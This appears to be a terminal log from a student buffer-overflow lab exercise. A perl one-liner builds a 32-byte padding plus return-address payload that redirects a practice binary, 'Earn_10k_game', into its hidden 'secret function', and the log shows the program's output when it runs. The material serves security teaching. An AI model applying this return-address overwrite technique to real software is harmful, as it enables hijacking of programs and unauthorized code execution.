 File Edit View Search Terminal Help
root@softsec:~/Downloads/StudentBOFs/BOF6# ls
total 48K
drwxr-xr-x  2 root root 4.0K Mar  6 17:04 .
drwxr-xr-x 26 root root 4.0K Feb 21 10:38 ..
-rw-r--r--  1 root root 6.1K Feb 20 18:23 .DS_Store
-rwxr-xr-x  1 root root 9.7K Mar  6 15:59 Earn_10k_game
-rwxr-xr-x  1 root root  412 Feb 18 23:40 Earn_10k_game.c
-rw-r--r--  1 root root   40 Mar  6 17:04 input
-rw-r--r--  1 root root  168 Mar  6 14:31 Pipfile
-rw-r--r--  1 root root 1.2K Mar  6 14:31 Pipfile.lock
-rwxr-xr-x  1 root root  262 Feb 18 23:40 README.txt
root@softsec:~/Downloads/StudentBOFs/BOF6# perl -e 'print "A"x36 . "\xf3\x05\x40\x00"' > input
root@softsec:~/Downloads/StudentBOFs/BOF6# perl -e 'print "A"x32 . "\xf3\x05\x40\x00"' > input
root@softsec:~/Downloads/StudentBOFs/BOF6# ./Earn_10k_game < input
Enter some text:
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@
Congratulations!
You have entered in the secret function!
 you have earned $10K
Segmentation fault
root@softsec:~/Downloads/StudentBOFs/BOF6# import ~/Downloads/StudentBOFs/BOF6/crack.png